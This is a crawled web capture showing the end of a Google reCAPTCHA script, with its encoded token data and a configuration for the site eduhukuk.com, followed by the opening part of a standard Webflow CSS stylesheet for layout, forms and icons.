lWbDo03DnhfDu8KkAmjCuDTCmSnCrQVtwpUrwqpSw6fDvgU1wp7CplNXw73Dmz7CrUXDhxHDqsK5wp9ow4TDjcOUDDjCnSnDhDtkUSTDvsOew63CncKiE8Oew4c1wqjCmiY5w6LDp2FFRMOVwpvCvMK5MsKiwrAIwpvDqMOBTsK+wonCgirDhMOzHSEdOANowp3CrR/DlMOrwp0ow43Ck8O9wrLCucKzwpcaJyQdwrcJwrp7NwQRY8K/LFXCli5XUcOFwqEXw6RwwpbCuQjCk8OmEl/Cm8KrwrNiw40GK8OawoXCsVJdCsOPwqxkSlvCtg5qw6/DtiTDksKnWcKHB8ObKsKdw5swwpLDpsO1JsOPw5TCkcKXVXsUwr0mwr7DgcOiSMO3woVHwrDDs8K1wpE6c17ClMK3WcOzNcOwdkFrw7t2KSkHwrLDlcKLwrp4AsKIM8OVJsKBw67DpGrCuxdRw77DqsOQw7/DsR3CgEkZw5MDG1XCoTYpQMO9w5kPw4DCncKhPThYIcKXA8OCwrHCg8Oiw7fCtsKrMTzDs8KSZsOWw4/CrTDDosKFXBZqwoEBw6/Dg8KJw4kUJ8KsQ1bDjMKAw6rCp23DgsOIKsKRwq9ZMRAvDFx5NSV5wr/[base64]/Cp0Qzw68Lwr8YwqvCqS3Dg8KTJcKiw4BOfDwQM8OERcKtAnTCgVZyw4dASHprw5TCl8KKc1/CoXPCnMKQB0jDpcOycDBRHMKGw5zCnBF1w6PDqsOYw6rCt1czdcOoYhkaNiUiw7IzT1ZffMKGwp9RIVBsS2/DvcKYw7fCi8KIwrR9WzAHwpbCjgbCgRnCl8ORwoJkS8OZISlGw6l9Y8K+wpoLRcO4w7k/wpvDm37CpMOEK8O8WcK1NsKsWcOAYsO0woNrPFHDjS7DjTAPwpY0wrE5OU8COcKtBMOlS8Old8OkU8OowqfCqV/CocKowqwSV8O/asKVwoR/[base64]/[base64]/CrcOkw6wCG1rCmDtbwoBCcD0RG8KuTkNiLn/Cky9BdlNCTng+UEA1bDXDqUZWa8KXw4wJwrbCl8OiU8OPw7o9wrteKijDjcOEwrNJRlPCpho0wrnCtMKQUMO0wppzV8OVwp/CosKxw6bDtR3Dh8Kfw6BKMxfCncKNN8KcI8O9PgNRMEBpKRvDvsKGw6zCpgjDmcKJwpJFYsOOwrRuFMKzY8OmMcOyLkrDqALDosK0D0jDhcKpQ0s5V8O8GS5HD8OUGCXDhsKVw5cQw5/CpsKwwroawp4JwqPDgGXDp0jCtMKsFcKMFkjCo8OPVB7CkcOsGMKHw49iw7taeDMQw4J+ZCPDnsK4wonCvnN/w7FAQsKiYMOgCcOFw4wOGA0uw5jDq8ORXsKnw6PCjMKEQxJaXMKCw5PDqMKbw73CuMK4DVrCr8Oqw7HCi2PCoijChC0QX2fDpsOTwpULIsKQw7tEFcOzQ8KIw48yVCnCqRXCi2fDq3XDl8OHJzXDmkANw5zDqTjCk8OWHnxtw6/[base64]/ZHcXwrFFw6Y0w7rDk2clHynDmXxiG0xNwqJsPAtzwo5EbF7DlcKhOVkJNRAgw4/CozdgR8KNw5Egw5vCsMOUMwZ6w4/Dk2VCw7o/R1/[base64]/Dk8OJEMOBw4zDucO8wqjCihjDryo1YsKAKWfDk2vDj0xaDcOCD2wzw61ZPA15HcKDwpXCi8KyUcKkw7XDjgcCwoh8w7/CqjnDgMKZwo9kwrTCuCLCkkXCi0xiX8K9fWLClVPCjR/CisOnwrsWw4XCgsOgGAjDghxAw5ZsVcKVE2vDuREAQGbDt8KGWHRww7dwwpFfwpgTwoFqYcO1L8Oow69AwoIkJ8Oya8OXwrRIw6TDvWQCwptTwqPDicKjw4/CkRF+w7fCn8OlBMKAw5/Cj8Ovw4QCETkTCsO/[base64]/CpAHDo8OdfsKBw7gsw5XCkMKfw5fDoAvCl3bCmTlgaMKlw6kzwpBBwpAAdsOBccOewr3Dt8KrQkzCn3LDr8OHw4XDtVrChcKhw58HwqNaw7wMwqNVKMO8AFLCoMOISE1/K8K9w5l4YGw+w4Vzw7LDoWlYK8OdwrR6w7RyM8KRYsKIwp3DvMKlaGXDpS3CnF3Du8O4BsKCwqQwFw/CrRzCnMO1wpnClcKOw6jCqX/Ci8OVwp/Dr8OhwqjCqcOIGMKNYmQ/MnnChcOAw4TDrzJoRjpwM8OuBRQVwp/DmAzDmsOzwqDDi8K+w6bDrD/DhRtKw5HDlRnDlHskwrfDjsKEQ8OKw5fDj8OewpwLw5BWw7nCrWsYwpZkw7lZd8Kfwp/Ct8K/BcOrwonDkCTDu8Knw4jDm8Khc2fDssOMw4YCwoccw786w7oOw7DDsHTCvMKFw4bDpMKsw4HDgMKfw7howr3DkTzDlncDwrfDq3LCicOuL1xxajDCowHCqH9RInMTwp/CvcKrwpLCqcKBdcOuWmUhw5hiw5d3w7fDscKdwodTCMOfTFY+PcOYw602wq8qYwBvw4cYV8O2w6cnwrvCtMKKw4gsw4LDgsOmZsOqCsKmX8K6w7nDjsOKwpgbThYfX00dHsK4w6jDvMKiwqDCqMOuw5liwpgWK041a3DCuDZhw5kGE8OrwpPCqXXDgsOedE7CjcK1wp/ChsKJK8O9w47DgcOJw7XClmDCiE42wqzDlMO0wo05wqUQw57Cs8Kww5RqTMOiHMKtX8Kiw6nCu3wsaGstw4/CpBsAwpzCgsOYw6VEFMOxw41Pw63Co8K1woRuwo0oECwGMMKVw4NSwqAhYFjDiMKbARUhw7k8UFTCs8Olw49Qc8Kjwr3DlC8bwo1sw6XCqlfDq0lPw6nDqzsoLmhsM3JJe8KzwrVRwpstTsKpwrQCwoobIAfCucO7w79hw5snBsOtw5DCgyUfwrvCpV/DkHIMH2k5wr0GRsKiX8Okw7Uzwqx1D8K9wq/CnzzCmCLDtsOsw4DCvsO+QQXDjR/CuiNuwrYww4dcFBAOwobDnsKuPFl3esOAw4p/KVwgw55zIzbDsXJXQ8ORwq8jwqRjC8OJWsKVTjMdw5bCuQZ3BysERMOaw4kfacKNw7jCkl86woPDksKsw5VVw7A8wqLCqMKlw4PCm8OEGHfDosK5wq9bwrF3wo1/wrMIOMKWd8OCw4ELw6cwEy/[base64]/DgsOGCsK5w7FnO2AHF8OAw4IqFsK3w7XDo8OLIMOFfyhiwo7DhXHDrsOPPyjDqMOlCmtrw4bDuXHDv2nCtGcxwr98wpsYw415wr7CqCLCnCrDgyxCw6Ayw4gTw5XDjMK/wrbCmMOYMHfDpsOWZSgFw4hxwrR+w4h0wroPEl1Iw4HDgMOhw53Ci8K5wrdldW5cwo5eYXPCmcO5wqPCi8Knwqwbw7sLDxJoNTZ/S1dXw6ZswofChsKSwqTCjSTDrcKOw43DtXphw5BDwo1Sw6LDkyjDp8Ktw6rCsMOIw5jCuR8VdMKnWsK5w7BWZcKXwpfDiMOBGsK5UcONwqzCqFEfw51qwq/[base64]/a8Kow4bCqcKZKgTCt8OIdcO7UixHV8OrSH9nHcOIwrVTw7XDl0nDggHDlClVH2dKdcK/wpjDgcKqQmbCp8K1M8OaSsOmwpzDh0wKVi1bwojDs8ORwpRiw6XDkVbCtTjDr3cnwoTCnUrDiBzCvmcKw70UJ2xzwqDDnmnCrMOjw4fDpzHDicOWFcOaH8K4w75bVEk6w41Ewp4tTS/DmnbCrF/DjGzCty7CosKXF8OMw45swrrCgULDl8KSwo1wwpPDgsODFXJkJcOrEcKswqAtwq8bw5gXO23DrRjDmsOuUB3CvcOUe05uw5FqbcOzw4Aow495XG8Yw5rDtz/DoAXDkcOwMMO/J0vDtDk/WsKtw4TDtMOmwq/[base64]/CscOmw6kaw753wpESwotqwoI+VsObXcK/UMObS8KqwoQtFsO1DcKJwqPDs3HCmsOPAy3CisOqw6U6w5l4bxQPTwPCm25dwovDusOud2xywpDCoDPCrSoXY8OWRkVzcSIVNsKkfUZqJcOQD8OcRWHDksOQbCPDusKawrxoUXfClsKzwrDDum/Dp2TDu3Jww7rCosKyHMKeWMKnZEXDgcO5W8OjwpPCtAXCoQ5kwr3Cl8KKwpjCnUfDilrDnsKFOsOBHVweasKXwo/DnsODw4cnwpzCvMKhI8KDw5hWwq4gdwnDr8Kjw7oFcRQwwr56KkXCrCzCg1rCkkgFwqdPUMKVw77DnggUwolSG0bDqSrDiMKpPk9dw7xQaMKFwp5pacKlw7dPRVPChRfDuTh5w6rDhsKuw7l/w59jcVjDtMOjw7HCrgsMwobDjSnCm8OBfXJywowoNMOew7UuKMOuLcKDYMKNwo/[base64]/DtsOsw5JKNMKcw5pWR8KTZ2XCnEHCpGzDhw/[base64]/CgsOnw43CshDCh1c0K8KtcsKoe8OlT8KxXUnCqCUoFRc+QkjDkB9Ywq/[base64]/CiQpMw67CvCd/wqwEYjorKm/ClcK0w7fCjcKXw7g9PgHCtTl+w4hwSsKpa8Kgwo7Cvi0TVBTDkWXDk3MUw48Lw4/Djj1meG1sNcKpw5Yfw4h8wppLw4rComPDvlbCoMKlw7zDvgoGe8KVw4/[base64]/JcKdXwRZw6wGZjPCuWp5w4Maw7/DtcKQGxbCvVLDh8KZYMKqQMOQw7k5U8OeO8KhW03DuTd6LsOUwqHCiC8Xw5DDtsOVcsOqS8KMA0Fww5Z0w5Bew7AGBg9cZ2jCnxPCjcOMIgsfw57Cn8OzwqzCvDJYw4ArwqvDlAjDtx40wpvCvsOpD8OifsKJw5ZwTcKRwp4TwozCkcKodkQ0esOxcsKBw43DjiM/w5Uywr/Cvm/DhA9sVcKzw45hwo81XVfDu8Okc1fDu3tZecKNDWbDr3/[base64]/CmMKMABHDl8OHwpHDqMK6w4M0w5Efb8KzwrbCtsKYw6DDtkjCv8KlAyJ7U13Ds8Ogw7gANCNSwoXCpkRQbcKpw6g4bMKBbmzChxzCp3rDkmQ2FQzDisK1wo5mZ8KhFDzCkMOhT2NPw43DmsKKwo3Cn0TCni4Pw7F3K8OgMcOAZ2QYw4XChV7CmsOlKD/DrkN+w7bDtMKCwqpVL8OEXAXCkcOvQDPCkkNsBMOFAMKsw5HDkcOCTMOdKMOhAidRwrjCqMOJw4HCrMKGfC7DoMObwo90L8K/wqXDrsOow5ALMQ/[base64]/w6vCnMKewr3DjwjCnsKvFsK9Li8iRRxzXsOvQMOFw41Fw6zDscKGwrLCncKkw4vCh1sGQwkeAjdaVxltwp7CocKgDcOPdxLCuGnDpsOawr/[base64]/ClcOvaMOIHQDDowlJLWDDjkfDl8OPQMORPxgLFXbDuMK4wrTDrzvCuT8wwqfDoHvCk8KJw4vDjMObE8O5w7DDq8KjV1Y3OsK7w7nDt0VBw7LDo03CsMK0KkTDoElmf1ocwpTCnUTCiMKmwr7DlDp/wpcvw5Z2wqtgeU/DllfDjsKzw53DucKNfMKhTkh5YirDpsKyBxvDh1kRw4HCgHpKw5sdBgdDGiwPwqfCqMKtfAAAwrzDlSJpw5APwq3DkMOdYg/DvcKbwrXCtkTClzNKw4/CtsK9BMKYwpfCksOnw6ZdwpsPGcOWVsKiH8KPwq3Cp8KBw4fDlmDCgTjDnMO1bsKKwq3Cm8KJDsK/wqkDQ2HCgVHDnjZOwpXCvEx3woTDpcKUD8OCQ8KQBT/[base64]/Ci8KNAMKDGwfCsMKAwqnDv8KxMDPCjcOBeMKLwp5FwqjDr8OhwpTCoMOabA3Cg1fCm8KJw7EewqXDqsKvJgENJVtzwprCn2FRLx/CplpYwpXDrMOiw5QXFMOKw6BYwo9twqcYTA3Cr8KowrErVsKLwo0PdMKcwqdDworCoQpdFsK6worCmcOVw5Z4wrDDohnDkn9aCBQ/c0vDp8KWw7hDW1ggw7XDk8OGw5HCrn3CpcOKXW1hwqXDnW8nQ8KZwpvDgMOoRcOQFsObwrzDkWt9JF/DhzrDnMORw7zDtVTCksOOJzjCl8Odw60lWnzCpWnDqAvDiyjCpHElw67Djjl+biM7T8K/VQNBWCLCsMKTTWcEasOdFsKhwocZw6YLeMKuf3w0wqXDrsKfMSzDpsOJFsKzw61Ywq4zfzh8wovCsybDvxhow61Ww6ggC8OqwpdWNHPCkMKEPkExw5zCq8Kkw5/Di8OIwojDsVfDgjjCpkjDgUzDgcKwfEDCl3B2JMK6w58ww5jCqV3CkcOYFGfCv2/CvMO8VsORFMKAwp/Ct0Qiw6kawp0bFMKIwrxKwpbDkVLDhcK5O3zCqUMCZMOWHljDgxIaHHoaTcK/w6jDvcK7woZOcWnClMO0ECQRw6pDC3DDni3CjcKrQsKTesODesOnw6nCnwLDmVHCn8K+wrhewpJmZ8KlwqLDtFzDiRfDnQjDh1/DlHfCmBvDkn43flvCui0rOklEOcKvTA3Dt8Ovw6PDmsKGwpZrw6ASw7vCsETCvH0oN8KZP0gCUi/DlcOlLSXCv8ORwrfDkm1pIUfDjcOqw7l9LMKDw5o8w6Q3PMK3QS4JCMKZw41hSU5IwpA+MMOewoE3w5BIVsOONR/DscOswrhCw7fCgMKXEMK+woxYQsOUSEbDmm3CiF7CpV9yw5FbRwlVIUHDlgQzasO0wpBaw7vCu8OGwpbChlUecMOwR8OiBCJ9FMOOw5M1wqvCmjFRwqhtwrxGwp/ChkdXKTBlHMKJwr/DtjfCu8KHwovCgS/CiXbDil4XwpDDjCVDw6fDjzxYZMO9Bn50NcK1B8KvBCbDksKUE8OLwo/DosKdJBt0woRYRTtbw5R8wrnCpMOiw5zDtC7DjMKow415VMOAb0nCmMKNVkJ4wrTCt1nCoMK7D8OSXX1UBT7DgMOrw6vDtU/[base64]/DkcKzGcOYw7kOBcOow7/CtCF8H28IwqIbdmLDl3dOw7nCqMKAwoYhwovDusOlwrvCkMKWM0DCkU3CsyHDnMKMw5FSTcKJWMKlwqF4PBDCtFjCiWcGwoNjHx7CtcKSw4HDkzYTAQVhwoJCwqxaw5t5Nh/DvFvDnwZSw7Vhw4U7wpRMwozDq3bDlMKvwr3DvMKYQBAkw5vDkA3DpsKWwpzCsDnCgkAoS0V/w7HDrgnDrglXaMOcbcOxw7EsDMKWw4DDtMKqZcKZF1V8LxsCUcOZZMKZwrBgDEPCqMKowpUtEDkPw4MiSiPCgHbDskc7w4rDuMKnHDbCgysvWMOnHMOQw5zCiyo5w49Pw4DCjB1GOMO+wozCmcOswpHDuMKYwr5+PsKUwpYUwrDCjTBgRk8FKsKKw5PDgMOVwp/[base64]/CkMOnw71XwpnDmGYYAB/CiEDCrcKdw7LCqcK1MMKWw6R1EMOSw4jCnsOqeRvDlWPCjm9awpPDoAzCucKDBzZZF3DCj8OcXsKBfwjClyTCn8OHwqUnwp3DsgPCqWBfw5XDgF7DoxPDvsOWDcKZwpbDsgQePlLCmXJbIsKQPMKRZXEQL1/Co1MHZnfCpxkawqcsw5LDt8KpWcOdwpjDmMKBwrbDpyV4D8KOG3LCuSxgw5PCv8OpWEUpXsOZwpAZw6YUGgzDu8KUS8KjVR3DvU7DlMOGw5FvbCosVAoxwoRWwrcrwpfDk8K0wp7DiRvDqVxjaMKCwpsvOCfCrMK0wpdPJA4fwr8AecKwcA7Crgcyw4TDvg7CgWt/WDMNFB7Dlggxwr3DnsOqLTtvNsKSwoJ/RcKew4jDmEknPlkSdMKJYMO1wrXDh8Ovw5dRw63DjFXDrcKzwrB+w4s0w5ReZjXDlXgUw6vCiDHDrcKCXcKfwpUZwojDuMKFesKqP8KCwq88JxfCkiwuPMKedcKEB8KrwqZTdkvCgsK/fsKJw6DCpMKHwpMIeC0uw5bDicKkMsOvw5ZzZ2TCo1/CucOEAMOoHkdXw5TDjcK2wrwcQcObwrR6G8OTwpNDPMKuw6Z9d8KUOBYiwogZw7XCl8OQw5/Dh8KOSMKEwp7Cj24Gw6PCt07DpMKkP8KWcsKewoE/VcKODMKSwq4dCMOqw5bDj8KIfRouw7x2L8OYwqxGwo5KwojCgEPCh3zCgcOMwqTCrsKCw4nCoX3CssOKw6/CtcOONMOKUTRfBlAwaUDDsER6w77DvmTDu8OPXAJQK8KvcSLDgzXCrzbDgsO/PsKmSzjDp8OsORrCjsKALMOvahrCi3bCul/DnhtGL8OlwqdBwrvDhcOzwp7Dn17Ct381Cw5ra2h8DsKFJzJHwp7DnsOEBQ8bJMOGcQJWw7rCscKfwqtswpfDu17DmH/CncKBHT7Dkg8LT1gXOAsTw4cIwo/Ds2DCjcODwonCimlewq7Cukkqw6DCsi58JgbCqDjDt8KGw7U1w6XCu8Onw7/Dg8K4w4N3ZwgcJcKTFUMxw5/CvsOsLcOvCsO+B8K5w4fCpzc9BcOcaMO6wolnw4DCmRLCuQ/[base64]/CgD0rw5vCpsK5w5fDiwspDGF/wph0asKrwpcIw7fDnwzDiQHDiV5fEArChcKsw5bDncK0VzLDvFjCnXfDjTbClsKUbsO/F8O+wrZ/VsKywopuLsK4woIONsOiw6JIImx3VHTCvcKlEBnCggLDqWzDqC7DvlBpIsKKfjkcw4jDpcKyw61hwrYCNsOZAhHDtX3DicKIw6pjGFXDuMKbw680cMKHw5TDm8KoTcKWwrvCpRVqwrbDtWwgEcOWwo/[base64]/DpMOdf8OAGQMiIUrDjSRIwqHDmcOMZMOLw6LCpsOcBiQsw45aw7k4acOhNcKAMCgIB8OBUHUew4QQAMOKw5HClBY4dcKVIMOrHsKbwrY8w5o5wq3DrMO3w4DCgAkiWHfCk8KZw5kywr8uRS/DsFnCssO1NA7CuMKfwrfCisKmwq/DqBEVfEgnw5d/wpTDp8K4woclHMOAwoLDoiZww4TCs3/[base64]/w7vDnls7NXhVw4DDm8ODKsOrRMKMw581wqjCtcKTZsKVw6EjwoXDrEofTA5Aw5TCtEErDcOHw58MwoHDocO9azABP8KvPDLCm0XDtMONJcKGIhLChsOfwqTClxbCs8KxcTglw69+UBrCnnIcwrh4FcKRwol5VMOoXD/[base64]/DqRvCrzR0w68IcsOLASDCpcOnwp/[base64]/Dq8KkwojCjzw0woXDiMO/NDwAwo7Clh4PWkJRwoXDjEwYTU3DiCvDgU/CrcOlw7TClnnDsyDDi8K4AQpJwqPDhMOMwpDDosOOGcKvwqQ/S2PDvxExwqDDgX43c8K/S8K9bi/CkMOTH8Ksc8Kjwo5Yw5bClVPCgsOJWcKYQcOpwrkoDMOVw7dDw4zClQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,482],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://eduhukuk.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226i7L5Man7q4ybXZiPmTX8h9oeNdXM3gz3+2wN/Y8f6w\\u003d\x22,1,0,null,1,1769989928761,0,0,[154],null,[66,22,107,2],\x22RC-AeOl2zaA9bLjgA\x22,null,null,null,null,null,\x220dAFcWeA580PPwGOT7iUYkABE3PY6J8HImNi8DVRHdF8tm8ujGbjmgjCzPa7FvDp8k5YbE3DAj4R-ZurkTODWhifZuxYIa57IC8g\x22,1770072728911]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/webflow.css
body_size: 8731
content:
@font-face {
    font-family: 'webflow-icons';
    src: url("[data-uri]") format('truetype');
    font-weight: normal;
    font-style: normal;
}

[class^="w-icon-"],
[class*=" w-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'webflow-icons' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.w-icon-slider-right:before {
    content: "\e600";
}

.w-icon-slider-left:before {
    content: "\e601";
}

.w-icon-nav-menu:before {
    content: "\e602";
}

.w-icon-arrow-down:before,
.w-icon-dropdown-toggle:before {
    content: "\e603";
}

.w-icon-file-upload-remove:before {
    content: "\e900";
}

.w-icon-file-upload-icon:before {
    content: "\e903";
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    height: 100%;
}

body {
    margin: 0;
    min-height: 100%;
    background-color: #fff;
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333;
}

img {
    max-width: 100%;
    vertical-align: middle;
    display: inline-block;
}

html.w-mod-touch * {
    background-attachment: scroll !important;
}

.w-block {
    display: block;
}

.w-inline-block {
    max-width: 100%;
    display: inline-block;
}

.w-clearfix:before,
.w-clearfix:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-clearfix:after {
    clear: both;
}

.w-hidden {
    display: none;
}

.w-button {
    display: inline-block;
    padding: 9px 15px;
    background-color: #3898EC;
    color: white;
    border: 0;
    line-height: inherit;
    text-decoration: none;
    cursor: pointer;
    border-radius: 0;
}

input.w-button {
    -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
    color: transparent !important;
}

.w-webflow-badge,
.w-webflow-badge * {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
    z-index: auto;
    display: block;
    visibility: visible;
    overflow: visible;
    overflow-x: visible;
    overflow-y: visible;
    box-sizing: border-box;
    width: auto;
    height: auto;
    max-height: none;
    max-width: none;
    min-height: 0;
    min-width: 0;
    margin: 0;
    padding: 0;
    float: none;
    clear: none;
    border: 0 none transparent;
    border-radius: 0;
    background: none;
    background-image: none;
    background-position: 0% 0%;
    background-size: auto auto;
    background-repeat: repeat;
    background-origin: padding-box;
    background-clip: border-box;
    background-attachment: scroll;
    background-color: transparent;
    box-shadow: none;
    opacity: 1.0;
    transform: none;
    transition: none;
    direction: ltr;
    font-family: inherit;
    font-weight: inherit;
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-variant: inherit;
    text-align: inherit;
    letter-spacing: inherit;
    text-decoration: inherit;
    text-indent: 0;
    text-transform: inherit;
    list-style-type: disc;
    text-shadow: none;
    font-smoothing: auto;
    vertical-align: baseline;
    cursor: inherit;
    white-space: inherit;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
}

.w-webflow-badge {
    position: fixed !important;
    display: inline-block !important;
    visibility: visible !important;
    opacity: 1 !important;
    z-index: 2147483647 !important;
    top: auto !important;
    right: 12px !important;
    bottom: 12px !important;
    left: auto !important;
    color: #AAADB0 !important;
    background-color: #fff !important;
    border-radius: 3px !important;
    padding: 6px 8px 6px 6px !important;
    font-size: 12px !important;
    opacity: 1.0 !important;
    line-height: 14px !important;
    text-decoration: none !important;
    transform: none !important;
    margin: 0 !important;
    width: auto !important;
    height: auto !important;
    overflow: visible !important;
    white-space: nowrap;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), 0px 1px 3px rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.w-webflow-badge>img {
    display: inline-block !important;
    visibility: visible !important;
    opacity: 1 !important;
    vertical-align: middle !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: bold;
    margin-bottom: 10px;
}

h1 {
    font-size: 38px;
    line-height: 44px;
    margin-top: 20px;
}

h2 {
    font-size: 32px;
    line-height: 36px;
    margin-top: 20px;
}

h3 {
    font-size: 24px;
    line-height: 30px;
    margin-top: 20px;
}

h4 {
    font-size: 18px;
    line-height: 24px;
    margin-top: 10px;
}

h5 {
    font-size: 14px;
    line-height: 20px;
    margin-top: 10px;
}

h6 {
    font-size: 12px;
    line-height: 18px;
    margin-top: 10px;
}

p {
    margin-top: 0;
    margin-bottom: 10px;
}

blockquote {
    margin: 0 0 10px 0;
    padding: 10px 20px;
    border-left: 5px solid #E2E2E2;
    font-size: 18px;
    line-height: 22px;
}

figure {
    margin: 0;
    margin-bottom: 10px;
}

figcaption {
    margin-top: 5px;
    text-align: center;
}

ul,
ol {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-left: 40px;
}

.w-list-unstyled {
    padding-left: 0;
    list-style: none;
}

.w-embed:before,
.w-embed:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-embed:after {
    clear: both;
}

.w-video {
    width: 100%;
    position: relative;
    padding: 0;
}

.w-video iframe,
.w-video object,
.w-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

button,
html input[type="button"],
input[type="reset"] {
    border: 0;
    cursor: pointer;
    -webkit-appearance: button;
}

.w-form {
    margin: 0 0 15px;
}

.w-form-done {
    display: none;
    padding: 20px;
    text-align: center;
    background-color: #dddddd;
}

.w-form-fail {
    display: none;
    margin-top: 10px;
    padding: 10px;
    background-color: #ffdede;
}

label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
}

.w-input,
.w-select {
    display: block;
    width: 100%;
    height: 38px;
    padding: 8px 12px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #333333;
    vertical-align: middle;
    background-color: #ffffff;
    border: 1px solid #cccccc;
}

.w-input:-moz-placeholder,
.w-select:-moz-placeholder {
    color: #999;
}

.w-input::-moz-placeholder,
.w-select::-moz-placeholder {
    color: #999;
    opacity: 1;
}

.w-input:-ms-input-placeholder,
.w-select:-ms-input-placeholder {
    color: #999;
}

.w-input::-webkit-input-placeholder,
.w-select::-webkit-input-placeholder {
    color: #999;
}

.w-input:focus,
.w-select:focus {
    border-color: #3898EC;
    outline: 0;
}

.w-input[disabled],
.w-select[disabled],
.w-input[readonly],
.w-select[readonly],
fieldset[disabled] .w-input,
fieldset[disabled] .w-select {
    cursor: not-allowed;
    background-color: #eeeeee;
}

textarea.w-input,
textarea.w-select {
    height: auto;
}

.w-select {
    background-color: #f3f3f3;
}

.w-select[multiple] {
    height: auto;
}

.w-form-label {
    display: inline-block;
    cursor: pointer;
    font-weight: normal;
    margin-bottom: 0px;
}

.w-radio {
    display: block;
    margin-bottom: 5px;
    padding-left: 20px;
}

.w-radio:before,
.w-radio:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-radio:after {
    clear: both;
}

.w-radio-input {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
    float: left;
    margin-left: -20px;
}

.w-radio-input {
    margin-top: 3px;
}

.w-file-upload {
    display: block;
    margin-bottom: 10px;
}

.w-file-upload-input {
    width: 0.1px;
    height: 0.1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -100;
}

.w-file-upload-default,
.w-file-upload-uploading,
.w-file-upload-success {
    display: inline-block;
    color: #333333;
}

.w-file-upload-error {
    display: block;
    margin-top: 10px;
}

.w-file-upload-default.w-hidden,
.w-file-upload-uploading.w-hidden,
.w-file-upload-error.w-hidden,
.w-file-upload-success.w-hidden {
    display: none;
}

.w-file-upload-uploading-btn {
    display: flex;
    font-size: 14px;
    font-weight: normal;
    cursor: pointer;
    margin: 0;
    padding: 8px 12px;
    border: 1px solid #cccccc;
    background-color: #fafafa;
}

.w-file-upload-file {
    display: flex;
    flex-grow: 1;
    justify-content: space-between;
    margin: 0;
    padding: 8px 9px 8px 11px;
    border: 1px solid #cccccc;
    background-color: #fafafa;
}

.w-file-upload-file-name {
    font-size: 14px;
    font-weight: normal;
    display: block;
}

.w-file-remove-link {
    margin-top: 3px;
    margin-left: 10px;
    width: auto;
    height: auto;
    padding: 3px;
    display: block;
    cursor: pointer;
}

.w-icon-file-upload-remove {
    margin: auto;
    font-size: 10px;
}

.w-file-upload-error-msg {
    display: inline-block;
    color: #ea384c;
    padding: 2px 0;
}

.w-file-upload-info {
    display: inline-block;
    line-height: 38px;
    padding: 0 12px;
}

.w-file-upload-label {
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    cursor: pointer;
    margin: 0;
    padding: 8px 12px;
    border: 1px solid #cccccc;
    background-color: #fafafa;
}

.w-icon-file-upload-icon,
.w-icon-file-upload-uploading {
    display: inline-block;
    margin-right: 8px;
    width: 20px;
}

.w-icon-file-upload-uploading {
    height: 20px;
}

.w-container {
    margin-left: auto;
    margin-right: auto;
    max-width: 940px;
}

.w-container:before,
.w-container:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-container:after {
    clear: both;
}

.w-container .w-row {
    margin-left: -10px;
    margin-right: -10px;
}

.w-row:before,
.w-row:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-row:after {
    clear: both;
}

.w-row .w-row {
    margin-left: 0;
    margin-right: 0;
}

.w-col {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
}

.w-col .w-col {
    padding-left: 0;
    padding-right: 0;
}

.w-col-1 {
    width: 8.33333333%;
}

.w-col-2 {
    width: 16.66666667%;
}

.w-col-3 {
    width: 25%;
}

.w-col-4 {
    width: 33.33333333%;
}

.w-col-5 {
    width: 41.66666667%;
}

.w-col-6 {
    width: 50%;
}

.w-col-7 {
    width: 58.33333333%;
}

.w-col-8 {
    width: 66.66666667%;
}

.w-col-9 {
    width: 75%;
}

.w-col-10 {
    width: 83.33333333%;
}

.w-col-11 {
    width: 91.66666667%;
}

.w-col-12 {
    width: 100%;
}

.w-hidden-main {
    display: none !important;
}

@media screen and (max-width: 991px) {
    .w-container {
        max-width: 728px;
    }
    .w-hidden-main {
        display: inherit !important;
    }
    .w-hidden-medium {
        display: none !important;
    }
    .w-col-medium-1 {
        width: 8.33333333%;
    }
    .w-col-medium-2 {
        width: 16.66666667%;
